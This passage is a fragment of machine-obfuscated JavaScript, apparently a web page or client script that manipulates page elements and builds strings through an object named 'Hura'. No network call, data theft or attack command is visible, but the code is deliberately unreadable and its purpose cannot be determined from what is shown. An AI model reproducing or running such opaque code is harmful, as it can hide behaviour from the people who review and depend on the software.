_0x700471(_0x5b9f13,_0x250a69,_0x249590,_0x900b75,_0x30f20f){return _0x4025(_0x250a69- -0x1b1,_0x900b75);}return _0x1b3b4f[_0x700471(0x4ea,0xba7,0xe0c,0x8a3,0x1202)](_0x1cf971,_0x37ae2c);},'iqTJU':function(_0x334443,_0x51e820){function _0x2c2e32(_0x1fa486,_0x410259,_0x4e0224,_0x8545a1,_0x10113f){return _0x4025(_0x8545a1-0x285,_0x10113f);}return _0x1b3b4f[_0x2c2e32(0x852,0xf03,0x9e9,0xa41,0x567)](_0x334443,_0x51e820);},'NJJJw':function(_0x47fee1,_0x438a99){function _0x1666fb(_0x438dbd,_0x208dc5,_0x1ed54e,_0x4eda35,_0x5b2c0f){return _0x4025(_0x4eda35- -0x29e,_0x5b2c0f);}return _0x1b3b4f[_0x1666fb(0x120,-0x8c,0x337,0x579,0x47c)](_0x47fee1,_0x438a99);},'PlicM':function(_0x48680b,_0x4a554d){function _0x293aaf(_0xd0adbd,_0x4d238c,_0x477a57,_0xfc29a9,_0x416730){return _0x4025(_0x477a57-0x3ac,_0xfc29a9);}return _0x1b3b4f[_0x293aaf(0x73b,0x849,0xe39,0xaaf,0x11a4)](_0x48680b,_0x4a554d);},'yyECU':_0x1b3b4f[_0x148afc(-0x128,-0x4d0,-0x4,0x2c6,0x3b8)],'jBBbF':function(_0x56bbeb){function _0x1e2597(_0x7246,_0x4aafdb,_0x5bd6fb,_0x470c14,_0x3a5f89){return _0x148afc(_0x7246-0x1b8,_0x4aafdb-0x9,_0x4aafdb-0x56f,_0x470c14-0x16b,_0x470c14);}return _0x1b3b4f[_0x1e2597(0x90f,0x547,0x177,0x1e7,0xc65)](_0x56bbeb);},'FpEaU':_0x1b3b4f[_0x148afc(0x61d,-0x605,-0x11,0x18c,0x2cf)]};function _0x2cdbc9(_0x12be41,_0x3c4e26,_0x484438,_0x174833,_0x2f9ee0){return _0x3ab67d(_0x3c4e26-0x4b8,_0x2f9ee0,_0x484438-0x112,_0x174833-0x3e,_0x2f9ee0-0x1d4);}function _0x3ca001(_0x3885bd,_0x598dea,_0x4592cb,_0x328330,_0x444af4){return _0x3ab67d(_0x598dea-0x2f9,_0x3885bd,_0x4592cb-0x126,_0x328330-0x198,_0x444af4-0x119);}if(_0x1b3b4f[_0x2cdbc9(0x3b1,0xa0a,0x83a,0x72a,0x41f)](_0x1b3b4f[_0x148afc(0x1a4,0x299,-0x2a,-0x618,-0x43c)],_0x1b3b4f[_0x3ab339(0x35,0x607,0x209,0xcd7,0x899)])){var _0x5978b4={'PjUeF':function(_0x356c9e,_0x4ee193){function _0x3fb9ef(_0x5a3289,_0x5d4b63,_0x52fd3f,_0x308633,_0x15a79f){return _0x3ab339(_0x5a3289-0x158,_0x5d4b63- -0x1fd,_0x52fd3f-0x36,_0x308633-0x3f,_0x15a79f);}return _0x58b816[_0x3fb9ef(0x4c7,0xbe1,0xfc7,0x11f5,0xdad)](_0x356c9e,_0x4ee193);},'DjSOl':function(_0x51cdfb,_0x3cd295){function _0x1c2469(_0xf638e,_0x46eb65,_0x14d756,_0x5d8cdf,_0x1286ee){return _0x3ab339(_0xf638e-0x97,_0x46eb65- -0x1c4,_0x14d756-0x56,_0x5d8cdf-0x1c5,_0x1286ee);}return _0x58b816[_0x1c2469(-0x1ce,0x4c2,0x87f,0xa9f,0x98c)](_0x51cdfb,_0x3cd295);},'BozgX':function(_0x59fe26,_0xddfda0){function _0x32504b(_0x346b8a,_0x29483e,_0x31d091,_0x5b28e6,_0x505a17){return _0x3ca001(_0x29483e,_0x5b28e6-0x224,_0x31d091-0x16d,_0x5b28e6-0x15c,_0x505a17-0xb0);}return _0x58b816[_0x32504b(0x64a,0x701,0xbc3,0x8fa,0xbb8)](_0x59fe26,_0xddfda0);},'AuZGU':function(_0x22a7bb,_0x5a5ed8){function _0x2a5dd0(_0x185733,_0x9413b9,_0x1415ed,_0x18338f,_0x3703ad){return _0x3ca001(_0x9413b9,_0x185733-0x20c,_0x1415ed-0x112,_0x18338f-0xe5,_0x3703ad-0x4);}return _0x58b816[_0x2a5dd0(0x6a7,0xa2b,0x9ad,0x9dd,0x9b1)](_0x22a7bb,_0x5a5ed8);}};_0x38da10[_0x2cdbc9(0x13eb,0xf5f,0x12bf,0x15f6,0x1098)+_0x148afc(0x7db,0x12b,0x3b9,0x942,-0x293)+_0x3ab339(0x737,0x752,0xd21,0x6f0,0x7b5)](_0x58b816[_0x3ca001(0xb5a,0xc43,0x1028,0xeb9,0x10a5)])&&(_0x58b816[_0x346adc(0x323,0x9d6,0x30c,0x7bc,0x420)](_0x11d143),_0x58b816[_0x2cdbc9(0x124b,0xc74,0x70d,0x5a4,0xb39)](_0xad78db),_0x58b816[_0x3ab339(0x6af,0x956,0x5a9,0xaf2,0x491)](_0x382281,_0x58b816[_0x148afc(0x8b9,0xeb0,0x7e3,0x9c6,0xba2)])[_0x148afc(0xbf8,0x31c,0x5a5,0x89b,0xbd6)](function(){function _0x2f9183(_0x5e3d7a,_0x3a2865,_0x621dd9,_0x490ceb,_0x2bf7a3){return _0x148afc(_0x5e3d7a-0x25,_0x3a2865-0x112,_0x2bf7a3-0x30a,_0x490ceb-0x2e,_0x621dd9);}function _0x1358b2(_0x5b20b6,_0x2706d5,_0x26fc42,_0x265a52,_0x34157f){return _0x148afc(_0x5b20b6-0x177,_0x2706d5-0xdb,_0x26fc42-0x3f5,_0x265a52-0x54,_0x2706d5);}function _0x5248a1(_0x5507b7,_0x56e9ca,_0x3c3073,_0x97d05d,_0x28a01d){return _0x346adc(_0x5507b7-0x2b,_0x3c3073-0x3a,_0x3c3073-0x1d6,_0x97d05d-0x174,_0x28a01d);}function _0x494f30(_0x599cc2,_0x561c35,_0xdc2988,_0x61f143,_0x11fc3d){return _0x148afc(_0x599cc2-0x9b,_0x561c35-0x57,_0x561c35-0x6b6,_0x61f143-0x11a,_0x599cc2);}function _0x2d00c8(_0x172c30,_0x6412fe,_0x4d1fa2,_0x34889c,_0x16fa6c){return _0x2cdbc9(_0x172c30-0x121,_0x16fa6c-0xd6,_0x4d1fa2-0xee,_0x34889c-0xb8,_0x172c30);}if(_0x5978b4[_0x1358b2(0x1774,0x1757,0x1055,0xe12,0xa6f)](_0x5978b4[_0x494f30(0x1104,0xfc1,0x1527,0xe05,0x13c4)](_0x151655,this)[_0x5248a1(0x310,0xfe,0x662,-0x70,0x3d2)]()[_0x5248a1(0xe65,0xf84,0xa48,0xed3,0xe68)](),'')){var _0x19c5a1=_0x5978b4[_0x2d00c8(0xbf6,0xec6,0xbc2,0xed3,0xf51)](_0x5d00cc,_0x5978b4[_0x2d00c8(0x8d1,0xba8,0xdbc,0xbfb,0xf43)](_0x17e995,this)[_0x2f9183(0x473,0x378,0x6d0,0x40d,0x660)]());_0x5978b4[_0x2d00c8(0xf23,0x140f,0xe74,0x1181,0x11c6)](_0xb6ee53,this)[_0x5248a1(0xf4d,0x7d1,0xdbc,0x6d2,0x120a)]('id',_0x19c5a1);}}));}else _0x1bfadf+=_0x1b3b4f[_0x3ca001(0x593,0x87d,0xaf6,0x874,0x7f2)](parseInt,_0x24f6f0[_0x148afc(-0x14,0x96e,0x2cf,-0x3b5,0x884)+_0x346adc(-0x6e,0x2f6,-0x2ef,0xa20,0x980)]);});var _0xc2bcd3='';if(_0x510f8b[_0x18c6bf(0x990,0xbf9,0x13be,0x10bc,0xd11)](_0x45dc0b[_0x35f3f7(0xfb3,0x129c,0xe27,0xc24,0x97d)+_0x18c6bf(0xa9,0x1b4,0x515,0x5e4,0x2dd)+'er'][_0x35f3f7(0xf9f,0x8f3,0xb1e,0x7c3,0xc86)][_0x18c6bf(0x9a8,0x5be,0x72e,-0xfb,0x627)+'h'],0x1f7b+-0xc27*-0x1+-0x2ba2)){if(_0x510f8b[_0x3ab67d(0x851,0xe9d,0x259,0x944,0xb99)](_0x510f8b[_0x35f3f7(0x616,0x22c,0x47e,0x4e8,-0x15d)],_0x510f8b[_0x35f3f7(0x161,0x4ae,0x47e,0x4,0x65d)]))_0x1c356f=_0x12dd10;else{_0x45dc0b[_0x3ab67d(0x9cc,0x58e,0x467,0xa6b,0x93f)+_0x5a32ae(0x54d,0xa7e,0x58f,0x44d,0x957)+'er'][_0x3ab67d(0x6c3,0x165,0x210,0x33e,0xca3)][_0x18c6bf(0x45c,0x9fd,0x298,0x270,0x8c6)+'ch'](function(_0x5cd067){function _0x5f4a50(_0x701256,_0x54c8b1,_0x4c6884,_0x109d47,_0x738b88){return _0x27ddb8(_0x54c8b1,_0x54c8b1-0x18d,_0x4c6884-0x126,_0x701256- -0x2bb,_0x738b88-0x3c);}var _0x3c8284={'qOrwk':function(_0x4dfed4,_0x11ebbc){function _0x3394cd(_0x2a0c7a,_0x79007d,_0x4d48e9,_0x523ad6,_0x565f44){return _0x4025(_0x523ad6-0xa3,_0x4d48e9);}return _0x1b3b4f[_0x3394cd(0xe86,0x56b,0x578,0x9fb,0xf59)](_0x4dfed4,_0x11ebbc);},'MwpwI':function(_0x26987d,_0x4bf112){function _0x44bd99(_0x57e286,_0x3d07a3,_0x2ac5c2,_0x1858a0,_0x4965e5){return _0x4025(_0x57e286- -0x18c,_0x2ac5c2);}return _0x1b3b4f[_0x44bd99(0x68b,0xbc9,0xca4,0x3f7,0xb56)](_0x26987d,_0x4bf112);},'rRVbB':_0x1b3b4f[_0x4e7655(-0xbc,-0x132,0x1b5,0x5ff,-0x6ad)],'uZEAM':function(_0xafbbd1,_0x44eafd){function _0x1c2fa(_0xc3ecb2,_0x33a387,_0xe2d949,_0x4f589f,_0x5d28bf){return _0x4e7655(_0xc3ecb2-0x13f,_0xe2d949-0x28,_0xc3ecb2,_0x4f589f-0x1b9,_0x5d28bf-0x37);}return _0x1b3b4f[_0x1c2fa(0x7c6,0xbe0,0xb5c,0xe1f,0x1058)](_0xafbbd1,_0x44eafd);},'FZqGL':_0x1b3b4f[_0x4e7655(-0x1df,0x257,0x3ce,-0xeb,-0x308)],'cgRHE':_0x1b3b4f[_0x5f4a50(0xbfa,0x78f,0x9db,0xe34,0x1296)],'EmFZp':function(_0x2b80f9,_0x1bfe72){function _0x447069(_0x15f952,_0x5e7ad8,_0x2a8a0e,_0x352683,_0x3e77cc){return _0x5f4a50(_0x5e7ad8- -0xe4,_0x3e77cc,_0x2a8a0e-0x175,_0x352683-0x1f1,_0x3e77cc-0x19f);}return _0x1b3b4f[_0x447069(0x66d,0xd3b,0x96a,0x834,0xf7c)](_0x2b80f9,_0x1bfe72);}};function _0x1d12cd(_0x389dd6,_0xb5adfd,_0x4ce4c9,_0x5def2e,_0x124f38){return _0x35f3f7(_0x389dd6-0x1ba,_0xb5adfd-0xb5,_0x4ce4c9- -0x17e,_0x5def2e-0x107,_0xb5adfd);}function _0x4e7655(_0x1d054c,_0x166cb9,_0x77a3e9,_0x3ee2af,_0x1abaa1){return _0x27ddb8(_0x77a3e9,_0x166cb9-0xe6,_0x77a3e9-0xc3,_0x166cb9- -0x5ec,_0x1abaa1-0x4c);}function _0x34cdb6(_0x63a95e,_0x17c287,_0x1f8b0c,_0x28e3f6,_0x5a3b5d){return _0x35f3f7(_0x63a95e-0x168,_0x17c287-0x1e8,_0x63a95e- -0x2b9,_0x28e3f6-0xcb,_0x17c287);}function _0x4fe790(_0x5e2cae,_0x1c3a88,_0x5c6f15,_0xe72bbb,_0x1e7714){return _0x35f3f7(_0x5e2cae-0x111,_0x1c3a88-0x1dd,_0x1e7714- -0x53a,_0xe72bbb-0x1a5,_0x5e2cae);}_0x1b3b4f[_0x4e7655(0xf19,0xc6c,0xecb,0x10b4,0xaca)](_0x1b3b4f[_0x1d12cd(0x898,0xd85,0x6a1,0x86,0x3a2)],_0x1b3b4f[_0x5f4a50(0xe5a,0xadf,0x1170,0xe1d,0x1359)])?_0xc2bcd3+=_0x5cd067[_0x34cdb6(0x6a2,-0x21,0x86d,0x60e,0x8a)]:_0x3c8284[_0x5f4a50(0x69a,0x35,0x334,0xafc,0x89)](_0x3c8284[_0x34cdb6(0x1dc,-0x92,0x364,0x469,-0x234)](_0x52a0c3,_0x122096)[_0x34cdb6(0x5d8,0x260,-0x157,-0x4f,0x712)+_0x5f4a50(0x8a6,0x896,0x30b,0xdd8,0x41a)](_0x3c8284[_0x5f4a50(0xdb3,0xe62,0x74c,0x779,0x88e)]),!![])?_0x3c8284[_0x5f4a50(0x281,-0x2d6,-0x313,0x290,0x13b)](_0x20d316,_0x466c79)[_0x34cdb6(0x15f,0x10f,-0xf0,0x63d,-0x29e)](_0x3c8284[_0x5f4a50(0x4d3,0x421,0x5d8,0xbf7,0x9ab)](_0x3c8284[_0x34cdb6(0x42e,0x82,0xa53,0x20b,-0x10f)](_0x3c8284[_0x34cdb6(0x796,0x5aa,0xd9f,0x821,0xe84)],_0x36b53c),_0x3c8284[_0x4fe790(0x73e,0x59c,0x9e5,0xf8d,0xb09)])):_0x3c8284[_0x1d12cd(0x8b9,0xadc,0x95f,0x27c,0xfbd)](_0x1516a0,_0x526055)[_0x1d12cd(0x1ce,-0x30e,0x29a,-0x14d,0x836)](_0x1df361);});var _0x5dec9a=_0xc2bcd3[_0x27ddb8(0xcfe,0x51f,0x9d1,0xb47,0x9fb)]('\x0a'),_0x41a1a5='';_0x5dec9a[_0x35f3f7(0x121d,0xa86,0xb97,0x924,0xf17)+'ch'](function(_0x499964){function _0x48b8d3(_0x1c048d,_0x595a9c,_0x1ea20c,_0xa176,_0x2321ec){return _0x18c6bf(_0x595a9c,_0x595a9c-0x1e5,_0x1ea20c-0x8f,_0xa176-0x17b,_0x1ea20c- -0xc8);}function _0x41468b(_0x321b5f,_0x12678c,_0x464d99,_0x1c3687,_0x1be9be){return _0x3ab67d(_0x12678c-0x5c5,_0x321b5f,_0x464d99-0x1d3,_0x1c3687-0x22,_0x1be9be-0x107);}function _0xdbbc02(_0x56bf3a,_0x53a8d6,_0x3dde78,_0x32f4d3,_0x17ec54){return _0x3ab67d(_0x17ec54-0x58a,_0x56bf3a,_0x3dde78-0x1d5,_0x32f4d3-0x1ad,_0x17ec54-0x1a0);}function _0x29cded(_0x2c4f57,_0x36a797,_0x394060,_0x1875b6,_0x347686){return _0x27ddb8(_0x347686,_0x36a797-0xb0,_0x394060-0x195,_0x2c4f57- -0x4,_0x347686-0x1e5);}function _0xe8cd3a(_0x470b4f,_0x4f124d,_0x45241a,_0x587626,_0x166524){return _0x5a32ae(_0x470b4f-0x133,_0x470b4f,_0x4f124d- -0x486,_0x587626-0x1f2,_0x166524-0x162);}_0x510f8b[_0x41468b(0xb89,0xe16,0xee4,0x1445,0x95e)](_0x510f8b[_0xe8cd3a(0x37b,0xa6d,0x1012,0xdef,0xbfc)],_0x510f8b[_0xdbbc02(0x11e9,0x14bd,0x1730,0xa29,0x1041)])?_0x47c6ab+=_0x1b3b4f[_0xe8cd3a(0x8b6,0xb8c,0x89f,0xe83,0xeb9)]:_0x41a1a5+=_0x510f8b[_0x48b8d3(0x3e5,-0x52,0x623,0xa3d,0xd7)](_0x510f8b[_0xe8cd3a(0xbca,0x517,0x602,0xa8b,0x1a7)](_0x510f8b[_0x29cded(0x725,0xf5,0xd9a,0x4d9,0xb86)],_0x499964),_0x510f8b[_0x29cded(0x114c,0x13c9,0x10d8,0x14ae,0x121a)]);});}}_0x3e96e3+=_0x510f8b[_0x27ddb8(0xef7,0xadc,0x96c,0xa7c,0x1121)],_0x3e96e3+=_0x510f8b[_0x27ddb8(0xd17,0x647,0x62a,0xb23,0x7d3)];_0x510f8b[_0x5a32ae(0xa61,0x870,0x7b0,0xd9f,0x1c4)](_0x45dc0b[_0x3ab67d(0x6b9,0xb69,0x7ac,0x61e,0x65e)+_0x18c6bf(0x496,0x796,0x9eb,-0x43,0x67d)+'e'][_0x27ddb8(0x836,0xaf8,0x7e0,0xe9d,0x137a)],0x1426+-0x262+-0x11c4)&&(_0x510f8b[_0x18c6bf(0x1189,0x650,0x1252,0x601,0xc0a)](_0x510f8b[_0x27ddb8(0x665,0xa5f,0x2bb,0x6f8,0x53b)],_0x510f8b[_0x5a32ae(0xafe,0xa4b,0x632,0x51f,0x4dd)])?_0x3e96e3+=_0x510f8b[_0x35f3f7(0xb6f,0xc0f,0xe0a,0xf11,0xa9d)]:_0x510f8b[_0x3ab67d(0x694,0x434,0x8ff,0x2d5,0x3ac)](_0xe8fc5b,_0x510f8b[_0x35f3f7(0x793,0xa77,0x402,0x8e3,-0x1df)])[_0x18c6bf(-0x238,0x4fd,-0x4e,-0x16,0x147)](_0x510f8b[_0x18c6bf(0x13a,0x34b,0x92d,0xaba,0x81e)](_0x53d50e,this)[_0x5a32ae(0x49e,0x927,0xab4,0x49c,0x9ae)](_0x510f8b[_0x5a32ae(0xa8a,0xfc1,0xaa7,0x847,0x929)])));_0x3e96e3+=_0x510f8b[_0x3ab67d(0xb25,0x8bc,0x7ff,0x118e,0x4e4)](_0x510f8b[_0x3ab67d(0x50a,0x5c1,0x257,0x73b,0x2c0)](_0x510f8b[_0x18c6bf(0x238,0xcc8,0x31d,0x855,0x6eb)](_0x510f8b[_0x27ddb8(0x558,0x57f,-0x8c,0x48b,0x722)](_0x510f8b[_0x3ab67d(0xbe9,0xd13,0x96e,0xc34,0x9aa)](_0x510f8b[_0x35f3f7(0x9d0,0xae0,0x663,0x404,0xb38)](_0x510f8b[_0x5a32ae(0xcaf,0x1098,0x1197,0x139a,0x15c8)],_0x45dc0b[_0x18c6bf(0x757,0xf03,0x1bd,0x954,0x843)+_0x27ddb8(0x11f7,0x6d5,0x9e4,0xc57,0x1266)]),_0x510f8b[_0x27ddb8(0xb2f,0x33d,0x9dc,0x513,0x877)]),_0x45dc0b[_0x27ddb8(0xbdb,0xb1b,0x9c9,0xbbb,0x96c)+_0x35f3f7(0xda2,0xc7c,0xa40,0xe1b,0xe96)+'ge'][_0x18c6bf(0x5f4,0x45b,-0x16f,0x22f,0x255)]),_0x510f8b[_0x27ddb8(0xb3c,0x1100,0x1944,0x1259,0xdb1)]),_0x45dc0b[_0x5a32ae(0xe2e,0x654,0xaf5,0x48b,0x77c)+_0x5a32ae(0xcb6,0x12eb,0x115e,0x1682,0xca2)+'e']),_0x510f8b[_0x5a32ae(0x657,0x390,0x499,0x3db,0x464)]),_0x3e96e3+=_0x510f8b[_0x35f3f7(0x143a,0xa81,0xe48,0x732,0x14bc)],_0x3e96e3+=_0x510f8b[_0x3ab67d(0x208,0x4a5,0x25e,0x1be,0x75e)](_0x510f8b[_0x3ab67d(-0x65,0x3df,0x201,0x52b,0x63c)](_0x510f8b[_0x5a32ae(0x1577,0xf88,0xf61,0xcef,0xf49)](_0x510f8b[_0x3ab67d(0x1ec,0x5eb,0x9c,-0xa7,-0x440)](_0x510f8b[_0x35f3f7(0x10a4,0xde0,0x11b6,0x153d,0x1356)],_0x45dc0b[_0x3ab67d(0x6b9,0x48c,0x49c,0xff,0x330)+_0x5a32ae(0xf29,0xd5a,0xb91,0xaf1,0xbf0)]),_0x510f8b[_0x35f3f7(0xb07,0x115b,0xed7,0x1455,0x8ac)]),_0x45dc0b[_0x18c6bf(0x9d9,0xd98,0xb1a,0x129,0x843)+_0x5a32ae(0xd10,0x12fc,0x115e,0x15e0,0xbd8)+'e']),_0x510f8b[_0x3ab67d(0xd72,0x6e3,0xf57,0x14a1,0xbcf)]),_0x3e96e3+=_0x510f8b[_0x27ddb8(0xb04,0x1554,0x9fd,0xf07,0xa8e)](_0x510f8b[_0x18c6bf(0x964,0x1094,0x77a,0xf82,0xd73)](_0x510f8b[_0x35f3f7(0x7e3,0x6c4,0x5ac,0xc3c,0x165)](_0x510f8b[_0x35f3f7(0xe6c,0x15e4,0xf4b,0x853,0x1024)],_0x4a82fe),_0x510f8b[_0x35f3f7(0xcc6,0x1041,0xbac,0xd12,0xec1)]),_0x45dc0b[_0x18c6bf(0xe31,0x329,0xcab,0x5c7,0x843)+_0x3ab67d(0x140,0x570,0x634,0x323,-0x5bb)+'n']),_0x3e96e3+=_0x510f8b[_0x35f3f7(0x521,0x4c2,0x5e1,0xb19,0x674)];if(_0x510f8b[_0x5a32ae(0x11a4,0x11fd,0xfc3,0xed2,0x8be)](_0x510f8b[_0x5a32ae(0xf15,0x749,0xd68,0x6e8,0x10dd)](parseInt,_0x4054fc),_0x510f8b[_0x27ddb8(0xaba,0x6c0,0x10d8,0xc60,0xf9d)](parseInt,_0x50b1ac))&&_0x510f8b[_0x27ddb8(0x47a,0x566,0x5e0,0x876,0x6cd)](_0x510f8b[_0x35f3f7(0xb4e,0x99b,0xebd,0x1219,0x157f)](parseInt,_0x50b1ac),0x6*0x412+0xa34+-0x115*0x20)){if(_0x510f8b[_0x5a32ae(0x119b,0x908,0xc8d,0x9dc,0x12f2)](_0x510f8b[_0x3ab67d(0x30d,0x8e5,0x190,0x54e,0x689)],_0x510f8b[_0x3ab67d(0x30d,0x6af,0x434,0x62d,0x5cf)])){var _0x1f6cd5=_0x510f8b[_0x27ddb8(0xc7a,0x1406,0x1321,0xe21,0xa0b)][_0x27ddb8(0xf4a,0x103d,0xc53,0xb47,0x1241)]('|'),_0xe3a3c=-0x16c8+0x2d2*0x1+0x13f6;while(!![]){switch(_0x1f6cd5[_0xe3a3c++]){case'0':_0x52d766[_0x27ddb8(0xbaf,0xafa,0x2de,0x4bf,0xa78)](_0x408161[_0x35f3f7(0xc56,0xbd8,0x821,0xad4,0x40b)]);continue;case'1':if(!_0x23b8b2[_0x35f3f7(0x66c,0xe5b,0xa3f,0xb86,0x9eb)][_0x5a32ae(-0x1c0,0x26d,0x4ed,0x179,0x8e6)+'dy']())return![];continue;case'2':var _0x408161=_0xe4f580[_0x27ddb8(0x92c,0x11fe,0xdb5,0xae6,0xc8d)][_0x35f3f7(0x1263,0x113c,0xb3c,0xd0d,0xc45)+_0x5a32ae(0x6d9,0x315,0x5e0,0x6ed,-0x12d)]();continue;case'3':var _0x52d766=_0x510f8b[_0x18c6bf(0xc2c,0x3f7,0xb2b,0xcc4,0x82a)](_0x549efa,_0x510f8b[_0x3ab67d(0x59e,0x30,-0x14,-0xd7,0x5ca)]);continue;case'4':return!![];}break;}}else _0x3e96e3+=_0x510f8b[_0x5a32ae(0xa61,0x907,0xb69,0xb68,0x11be)](_0x510f8b[_0x5a32ae(0x860,0x999,0x3c5,-0x21d,-0x221)](_0x510f8b[_0x27ddb8(0x550,0x45c,0x473,0xaab,0xec2)],Hura[_0x3ab67d(0xa53,0xd89,0xd27,0xe46,0xfc9)][_0x5a32ae(0x942,0xc70,0x637,0xbeb,0x6f4)+_0x5a32ae(0x714,0x12f4,0xc7b,0xe77,0x8d3)+_0x27ddb8(0x109d,0x141d,0x15c5,0x1271,0xe62)+_0x35f3f7(0x12b2,0x1062,0xf0c,0x13a7,0x13d1)](_0x4054fc)),_0x510f8b[_0x3ab67d(0x86a,0x477,0xae1,0x465,0x593)]),_0x3e96e3+=_0x510f8b[_0x5a32ae(0xef2,0xc72,0x99d,0xbd2,0xa41)](_0x510f8b[_0x3ab67d(0x151,-0x279,-0x3c3,-0x1fb,-0x59)](_0x510f8b[_0x35f3f7(0x13a9,0xe13,0xfeb,0xd4d,0x117b)],Hura[_0x5a32ae(0x1314,0x9e5,0xe8f,0xe3d,0x11dd)][_0x27ddb8(0x3ec,0xd26,0xac6,0x6fd,0xc6)+_0x3ab67d(0x83f,0x745,0x237,0x3a3,0x90b)+_0x18c6bf(0x159f,0xe23,0x1598,0x12e8,0xef9)+_0x27ddb8(0xd8c,0x1220,0x153a,0xfb3,0x1536)](_0xdd832c)),_0x510f8b[_0x18c6bf(0xdc4,0x4f1,0xa13,0xc42,0x8a0)]);}_0x3e96e3+=_0x510f8b[_0x27ddb8(0xa7a,0x7c1,0x54d,0xc53,0x861)],_0x3e96e3+=_0x510f8b[_0x27ddb8(0x62b,0x599,0xf72,0x9c7,0xfbc)],_0x3e96e3+=_0x510f8b[_0x35f3f7(0x965,0xe2e,0xe2c,0xd10,0x7d1)];if(_0x510f8b[_0x27ddb8(0xb93,0xd31,0x16a8,0x1089,0xe10)](_0x45dc0b[_0x35f3f7(0x6bc,0xa2b,0x662,0x303,0x76)+_0x3ab67d(0x8f9,0xf8f,0xbfe,0xfac,0x48f)],-0x135a*0x1+-0x1d*0x14d+0x1*0x3913))_0x510f8b[_0x35f3f7(0xff1,0xf8a,0xcac,0xe1a,0xdb4)](_0x510f8b[_0x35f3f7(0xfdf,0x1003,0xad7,0xef8,0xb99)],_0x510f8b[_0x5a32ae(0xcdb,0x973,0xab8,0xe8f,0x1073)])?_0x442b09+=_0x1b3b4f[_0x18c6bf(0x12f7,0xd4e,0xaca,0xad6,0xda8)](_0x1b3b4f[_0x5a32ae(0x176a,0xf38,0x105a,0xc22,0xf00)](_0x1b3b4f[_0x3ab67d(0x38c,-0x189,0x4a,0x1c4,0x213)],_0x5abd7f),_0x1b3b4f[_0x27ddb8(0x18f,0x4d,0x409,0x6c3,0x4d3)]):_0x3e96e3+=_0x510f8b[_0x5a32ae(0x951,0x16db,0xfca,0x9d2,0xdab)];else{if(_0x510f8b[_0x35f3f7(0xb8f,0x11e4,0xedb,0x136f,0x10b6)](_0x510f8b[_0x35f3f7(0x992,0x12de,0x1069,0x1169,0x150a)],_0x510f8b[_0x5a32ae(0xd3b,0x14c2,0x104a,0x1687,0x1380)]))_0x3e96e3+=_0x510f8b[_0x35f3f7(0x609,0x989,0x646,0x38,0x130)];else{var _0x3a0c68={'swSLL':function(_0x382a84,_0x108c8f){function _0x867206(_0x812165,_0x19f151,_0x31bda8,_0x18eb50,_0x18dddb){return _0x35f3f7(_0x812165-0x162,_0x19f151-0xfd,_0x18eb50-0xe5,_0x18eb50-0x8,_0x19f151);}return _0x510f8b[_0x867206(0x1503,0x9aa,0x917,0xe9b,0xa41)](_0x382a84,_0x108c8f);},'dvXEY':function(_0x5d4fdc,_0x405c32){function _0x584dce(_0x42322e,_0x24f2a1,_0x3f689b,_0x4209e2,_0x10bcf5){return _0x27ddb8(_0x3f689b,_0x24f2a1-0xce,_0x3f689b-0x63,_0x4209e2- -0x638,_0x10bcf5-0x1b);}return _0x510f8b[_0x584dce(0x656,0xe25,0xba7,0xb00,0xe10)](_0x5d4fdc,_0x405c32);},'gIEhQ':_0x510f8b[_0x3ab67d(0x7eb,0xb34,0x746,0xae1,0x6e9)],'zMYaA':_0x510f8b[_0x5a32ae(0xb44,0xcff,0xd6c,0x1073,0x735)],'zCHPl':_0x510f8b[_0x5a32ae(0xa2d,0x11c4,0x1085,0xa37,0x146d)]};if(_0x510f8b[_0x27ddb8(0x1464,0xb86,0x108e,0xda9,0x130e)](_0x55d44c,_0x510f8b[_0x3ab67d(0x8a7,0x442,0x886,0x627,0x7df)](_0x2935e8,this))&&_0x510f8b[_0x35f3f7(0xe35,0xff7,0xfe6,0x14ed,0x1687)](_0x510f8b[_0x27ddb8(0xb0b,0xc99,0xaac,0xba2,0xfa2)](_0x3a204d,this)[_0x18c6bf(-0x15,0x12,0x1bb,0xb21,0x5c0)+_0x27ddb8(0x679,0xb93,0x6a1,0xb61,0xd90)](_0x510f8b[_0x5a32ae(0xf51,0xe63,0xe59,0x85c,0xbef)]),![])){var _0x4a94b6=_0x510f8b[_0x18c6bf(0xa81,0x4ed,0xbd2,0x568,0x739)][_0x35f3f7(0xd2a,0x806,0xaa0,0x61a,0xe86)]('|'),_0x379127=0x903*-0x2+-0x1*-0x263d+-0x1437;while(!![]){switch(_0x4a94b6[_0x379127++]){case'0':var _0x90b90c=_0x510f8b[_0x27ddb8(0x9ee,0x80f,0x658,0x745,0xc8)](_0x12ecc4,this)[_0x3ab67d(0x5,-0x494,-0x207,0x7d,-0x50c)](_0x510f8b[_0x5a32ae(0x5c9,0x8cf,0x6f3,0x1e4,0x288)])[_0x5a32ae(0xf6b,0xc8c,0xfa4,0x164e,0x8cd)](_0x510f8b[_0x18c6bf(0x1239,0x922,0xef6,0xb8d,0xd1b)]);continue;case'1':if(_0x510f8b[_0x35f3f7(0x14bf,0x171c,0x1085,0x1241,0x1591)](_0x2ad5a1,_0x1a779b))_0x510f8b[_0x3ab67d(0x7e6,0x60e,0xe11,0xa41,0xaea)](_0x59103b,_0x5b854b,_0x4a31d7,_0x90b90c,_0x2ad5a1);else _0x510f8b[_0x3ab67d(0x388,0x52d,0x4dd,0x267,0x7d4)](_0x2cb5ce,_0x5b854b,_0x4a31d7,_0x90b90c);continue;case'2':var _0x5b854b=_0x510f8b[_0x3ab67d(0x8a7,0x969,0x7e7,0xa72,0x315)](_0x185da5,this)[_0x18c6bf(0x112,0x265,-0x4ca,0x8a4,0x18f)](_0x510f8b[_0x35f3f7(0xa1b,0xd42,0x712,0x705,0x4d1)])[_0x27ddb8(0x1770,0xf45,0x164b,0x106a,0x10ea)](_0x510f8b[_0x5a32ae(0xded,0x752,0xcc7,0x1261,0xab4)]);continue;case'3':var _0x4a31d7=_0x510f8b[_0x5a32ae(0x9b5,0xc15,0xbbf,0x10c2,0x1053)](_0x3c0862,this)[_0x35f3f7(0x4da,-0x1f1,0x460,0x195,-0x21a)](_0x510f8b[_0x35f3f7(0x638,0x4a0,0x712,0x4ea,0x48a)])[_0x5a32ae(0xb13,0x119c,0xfa4,0xf3e,0xff8)](_0x510f8b[_0x18c6bf(-0x171,-0xb9,0x62e,0x210,0x44b)]);continue;case'4':_0x510f8b[_0x35f3f7(0x83c,0xff6,0xafb,0xc62,0xa8c)](_0x57a348,_0xd01c27)[_0x35f3f7(0x1001,0x11a2,0xe4e,0xf75,0xc09)+_0x27ddb8(0xa77,0xd71,0xfa1,0x105b,0xc27)](function(_0x2d9afb){var _0x28581c={};function 